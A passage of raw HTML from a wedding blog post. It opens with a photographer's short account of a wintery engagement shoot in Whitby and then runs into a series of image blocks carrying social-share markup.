<p><em>Whitby is somewhere very special to Sarah &amp; Luke. Luke proposed to Sarah on the beach between the two piers and it was really lovely to be able to photograph these two in the same spot. It also meant that because these two know the town well, they were able to take me to the best pie shop in town which I greatly appreciated! We also got to see some pretty awesome sights such as some amazing view points over Whitby and the breath-taking Whitby Abbey.</em></p>
<p><em>Whitby is known for its rich history &amp; Gothic vibes. Some may say the weather wasn&#8217;t great the day of Sarah &amp; Luke&#8217;s engagement session, but I&#8217;m much more excited by grey skies and sea mist when it comes to engagement photos than sunshine! The weather meant for some really atmospheric photographs that capture the essence of the town and of course, Sarah &amp; Luke&#8217;s love for each other. I came home with tired feet, a bottle of mead and some exciting photographs to share &#8211; the signs of a brilliant day!</em></p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				<span class="et_pb_image_wrap "><div class="et_social_media_wrapper"><img src="http://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0019.jpg" alt="" title="" srcset="https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0019.jpg 1000w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0019-300x200.jpg 300w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0019-768x512.jpg 768w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0019-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="et_social_media et_social_media_hidden et_social_mobile_on">
				<div class="et_social_networks et_social_autowidth et_social_simple et_social_left et_social_circle et_social_nospace et_social_outer_dark">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<div data-social_link="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography&#038;t=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography" class="et_social_share" data-social_name="facebook" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_facebook"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_twitter">
									<div data-social_link="http://twitter.com/share?text=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography&#038;url=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography" class="et_social_share" data-social_name="twitter" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_twitter"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_pinterest">
									<div data-social_link="http://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography&#038;media=http%3A%2F%2Fadoredbride.com%2Fwp-content%2Fuploads%2F2018%2F11%2FLuke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0019.jpg&#038;description=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography" class="et_social_share" data-social_name="pinterest" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_pinterest"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_all_button">
								<div class="et_social_open_all" data-location="media" data-page_id="8740" data-permalink="https://adoredbride.com/whitby-engagement-maddie-farris-photography" data-title="Wintery Whitby Engagement Shoot by Maddie Farris Photography" data-media="http://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0019.jpg">
									<i class="et_social_icon et_social_icon_all_button"></i>
									<span class="et_social_overlay"></span>
								</div>
							</li></ul>
				</div>
			</div></div></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_1">
				
				
				<span class="et_pb_image_wrap "><div class="et_social_media_wrapper"><img src="http://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0002.jpg" alt="" title="" srcset="https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0002.jpg 1000w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0002-300x200.jpg 300w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0002-768x512.jpg 768w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0002-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="et_social_media et_social_media_hidden et_social_mobile_on">
				<div class="et_social_networks et_social_autowidth et_social_simple et_social_left et_social_circle et_social_nospace et_social_outer_dark">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<div data-social_link="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography&#038;t=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography" class="et_social_share" data-social_name="facebook" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_facebook"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_twitter">
									<div data-social_link="http://twitter.com/share?text=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography&#038;url=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography" class="et_social_share" data-social_name="twitter" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_twitter"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_pinterest">
									<div data-social_link="http://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography&#038;media=http%3A%2F%2Fadoredbride.com%2Fwp-content%2Fuploads%2F2018%2F11%2FLuke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0002.jpg&#038;description=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography" class="et_social_share" data-social_name="pinterest" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_pinterest"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_all_button">
								<div class="et_social_open_all" data-location="media" data-page_id="8740" data-permalink="https://adoredbride.com/whitby-engagement-maddie-farris-photography" data-title="Wintery Whitby Engagement Shoot by Maddie Farris Photography" data-media="http://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0002.jpg">
									<i class="et_social_icon et_social_icon_all_button"></i>
									<span class="et_social_overlay"></span>
								</div>
							</li></ul>
				</div>
			</div></div></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_2">
				
				
				<span class="et_pb_image_wrap "><div class="et_social_media_wrapper"><img src="http://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0003.jpg" alt="" title="" srcset="https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0003.jpg 1000w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0003-300x200.jpg 300w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0003-768x512.jpg 768w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0003-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="et_social_media et_social_media_hidden et_social_mobile_on">
				<div class="et_social_networks et_social_autowidth et_social_simple et_social_left et_social_circle et_social_nospace et_social_outer_dark">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<div data-social_link="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography&#038;t=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography" class="et_social_share" data-social_name="facebook" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_facebook"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_twitter">
									<div data-social_link="http://twitter.com/share?text=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography&#038;url=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography" class="et_social_share" data-social_name="twitter" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_twitter"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_pinterest">
									<div data-social_link="http://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography&#038;media=http%3A%2F%2Fadoredbride.com%2Fwp-content%2Fuploads%2F2018%2F11%2FLuke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0003.jpg&#038;description=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography" class="et_social_share" data-social_name="pinterest" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_pinterest"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_all_button">
								<div class="et_social_open_all" data-location="media" data-page_id="8740" data-permalink="https://adoredbride.com/whitby-engagement-maddie-farris-photography" data-title="Wintery Whitby Engagement Shoot by Maddie Farris Photography" data-media="http://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0003.jpg">
									<i class="et_social_icon et_social_icon_all_button"></i>
									<span class="et_social_overlay"></span>
								</div>
							</li></ul>
				</div>
			</div></div></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_3">
				
				
				<span class="et_pb_image_wrap "><div class="et_social_media_wrapper"><img src="http://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0004.jpg" alt="" title="" srcset="https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0004.jpg 1000w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0004-300x200.jpg 300w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0004-768x512.jpg 768w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0004-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="et_social_media et_social_media_hidden et_social_mobile_on">
				<div class="et_social_networks et_social_autowidth et_social_simple et_social_left et_social_circle et_social_nospace et_social_outer_dark">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<div data-social_link="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography&#038;t=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography" class="et_social_share" data-social_name="facebook" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_facebook"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_twitter">
									<div data-social_link="http://twitter.com/share?text=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography&#038;url=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography" class="et_social_share" data-social_name="twitter" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_twitter"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_pinterest">
									<div data-social_link="http://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography&#038;media=http%3A%2F%2Fadoredbride.com%2Fwp-content%2Fuploads%2F2018%2F11%2FLuke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0004.jpg&#038;description=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography" class="et_social_share" data-social_name="pinterest" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_pinterest"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_all_button">
								<div class="et_social_open_all" data-location="media" data-page_id="8740" data-permalink="https://adoredbride.com/whitby-engagement-maddie-farris-photography" data-title="Wintery Whitby Engagement Shoot by Maddie Farris Photography" data-media="http://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0004.jpg">
									<i class="et_social_icon et_social_icon_all_button"></i>
									<span class="et_social_overlay"></span>
								</div>
							</li></ul>
				</div>
			</div></div></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_4">
				
				
				<span class="et_pb_image_wrap "><div class="et_social_media_wrapper"><img src="http://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0007.jpg" alt="" title="" srcset="https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0007.jpg 1000w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0007-200x300.jpg 200w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0007-768x1152.jpg 768w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0007-683x1024.jpg 683w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0007-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="et_social_media et_social_media_hidden et_social_mobile_on">
				<div class="et_social_networks et_social_autowidth et_social_simple et_social_left et_social_circle et_social_nospace et_social_outer_dark">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<div data-social_link="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography&#038;t=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography" class="et_social_share" data-social_name="facebook" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_facebook"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_twitter">
									<div data-social_link="http://twitter.com/share?text=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography&#038;url=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography" class="et_social_share" data-social_name="twitter" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_twitter"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_pinterest">
									<div data-social_link="http://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography&#038;media=http%3A%2F%2Fadoredbride.com%2Fwp-content%2Fuploads%2F2018%2F11%2FLuke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0007.jpg&#038;description=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography" class="et_social_share" data-social_name="pinterest" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_pinterest"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_all_button">
								<div class="et_social_open_all" data-location="media" data-page_id="8740" data-permalink="https://adoredbride.com/whitby-engagement-maddie-farris-photography" data-title="Wintery Whitby Engagement Shoot by Maddie Farris Photography" data-media="http://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0007.jpg">
									<i class="et_social_icon et_social_icon_all_button"></i>
									<span class="et_social_overlay"></span>
								</div>
							</li></ul>
				</div>
			</div></div></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_5">
				
				
				<span class="et_pb_image_wrap "><div class="et_social_media_wrapper"><img src="http://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0006.jpg" alt="" title="" srcset="https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0006.jpg 1000w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0006-200x300.jpg 200w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0006-768x1152.jpg 768w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0006-683x1024.jpg 683w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0006-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="et_social_media et_social_media_hidden et_social_mobile_on">
				<div class="et_social_networks et_social_autowidth et_social_simple et_social_left et_social_circle et_social_nospace et_social_outer_dark">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<div data-social_link="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography&#038;t=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography" class="et_social_share" data-social_name="facebook" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_facebook"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_twitter">
									<div data-social_link="http://twitter.com/share?text=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography&#038;url=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography" class="et_social_share" data-social_name="twitter" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_twitter"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_pinterest">
									<div data-social_link="http://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography&#038;media=http%3A%2F%2Fadoredbride.com%2Fwp-content%2Fuploads%2F2018%2F11%2FLuke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0006.jpg&#038;description=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography" class="et_social_share" data-social_name="pinterest" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_pinterest"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_all_button">
								<div class="et_social_open_all" data-location="media" data-page_id="8740" data-permalink="https://adoredbride.com/whitby-engagement-maddie-farris-photography" data-title="Wintery Whitby Engagement Shoot by Maddie Farris Photography" data-media="http://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0006.jpg">
									<i class="et_social_icon et_social_icon_all_button"></i>
									<span class="et_social_overlay"></span>
								</div>
							</li></ul>
				</div>
			</div></div></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_6">
				
				
				<span class="et_pb_image_wrap "><div class="et_social_media_wrapper"><img src="http://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0009.jpg" alt="" title="" srcset="https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0009.jpg 1000w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0009-200x300.jpg 200w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0009-768x1152.jpg 768w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0009-683x1024.jpg 683w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0009-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="et_social_media et_social_media_hidden et_social_mobile_on">
				<div class="et_social_networks et_social_autowidth et_social_simple et_social_left et_social_circle et_social_nospace et_social_outer_dark">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<div data-social_link="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography&#038;t=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography" class="et_social_share" data-social_name="facebook" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_facebook"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_twitter">
									<div data-social_link="http://twitter.com/share?text=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography&#038;url=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography" class="et_social_share" data-social_name="twitter" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_twitter"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_pinterest">
									<div data-social_link="http://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography&#038;media=http%3A%2F%2Fadoredbride.com%2Fwp-content%2Fuploads%2F2018%2F11%2FLuke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0009.jpg&#038;description=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography" class="et_social_share" data-social_name="pinterest" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_pinterest"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_all_button">
								<div class="et_social_open_all" data-location="media" data-page_id="8740" data-permalink="https://adoredbride.com/whitby-engagement-maddie-farris-photography" data-title="Wintery Whitby Engagement Shoot by Maddie Farris Photography" data-media="http://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0009.jpg">
									<i class="et_social_icon et_social_icon_all_button"></i>
									<span class="et_social_overlay"></span>
								</div>
							</li></ul>
				</div>
			</div></div></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_7">
				
				
				<span class="et_pb_image_wrap "><div class="et_social_media_wrapper"><img src="http://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0008.jpg" alt="" title="" srcset="https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0008.jpg 1000w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0008-300x200.jpg 300w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0008-768x512.jpg 768w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0008-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="et_social_media et_social_media_hidden et_social_mobile_on">
				<div class="et_social_networks et_social_autowidth et_social_simple et_social_left et_social_circle et_social_nospace et_social_outer_dark">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<div data-social_link="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography&#038;t=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography" class="et_social_share" data-social_name="facebook" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_facebook"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_twitter">
									<div data-social_link="http://twitter.com/share?text=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography&#038;url=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography" class="et_social_share" data-social_name="twitter" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_twitter"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_pinterest">
									<div data-social_link="http://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography&#038;media=http%3A%2F%2Fadoredbride.com%2Fwp-content%2Fuploads%2F2018%2F11%2FLuke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0008.jpg&#038;description=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography" class="et_social_share" data-social_name="pinterest" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_pinterest"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_all_button">
								<div class="et_social_open_all" data-location="media" data-page_id="8740" data-permalink="https://adoredbride.com/whitby-engagement-maddie-farris-photography" data-title="Wintery Whitby Engagement Shoot by Maddie Farris Photography" data-media="http://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0008.jpg">
									<i class="et_social_icon et_social_icon_all_button"></i>
									<span class="et_social_overlay"></span>
								</div>
							</li></ul>
				</div>
			</div></div></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_8">
				
				
				<span class="et_pb_image_wrap "><div class="et_social_media_wrapper"><img src="http://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0010.jpg" alt="" title="" srcset="https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0010.jpg 1000w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0010-200x300.jpg 200w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0010-768x1152.jpg 768w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0010-683x1024.jpg 683w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0010-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="et_social_media et_social_media_hidden et_social_mobile_on">
				<div class="et_social_networks et_social_autowidth et_social_simple et_social_left et_social_circle et_social_nospace et_social_outer_dark">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
